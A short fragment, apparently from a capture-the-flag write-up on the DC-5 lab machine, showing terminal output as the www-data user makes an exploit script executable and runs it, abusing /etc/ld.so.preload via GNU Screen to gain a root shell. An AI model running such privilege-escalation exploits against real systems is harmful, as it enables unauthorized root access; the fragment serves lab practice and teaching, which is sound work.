 www-data@dc-5:/tmp$ chmod +x dc5.sh
chmod +x dc5.sh
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
www-data@dc-5:/tmp$ ./dc5.sh
./dc5.sh
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
[+] Now we create our /etc/ld.so.preload file...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
雷神众测